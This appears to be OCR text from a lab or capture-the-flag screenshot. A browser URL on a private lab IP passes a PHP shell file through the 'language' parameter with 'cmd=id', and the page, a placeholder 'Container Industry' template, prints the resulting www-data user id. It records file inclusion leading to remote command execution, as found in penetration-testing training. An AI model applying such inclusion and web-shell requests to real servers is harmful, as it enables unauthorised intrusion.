 Not Secure http://10.129.29.114/index.php?language= hell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More